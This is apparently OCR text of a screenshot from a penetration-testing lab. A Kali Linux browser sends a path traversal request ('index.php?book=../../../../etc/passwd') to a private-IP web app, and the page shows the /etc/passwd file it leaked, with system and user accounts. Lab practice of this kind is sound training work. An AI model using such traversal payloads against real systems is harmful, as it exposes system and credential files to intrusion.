 $-
1 2 3 4
$-
192.168.45.159
11:24
192.168.152.72:8593
192.168.152.72:8593/index.php?book=../../../../../../../../../../etc/passwd
240%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var
/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin
/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var
/spool/exim4:/usr/sbin/nologin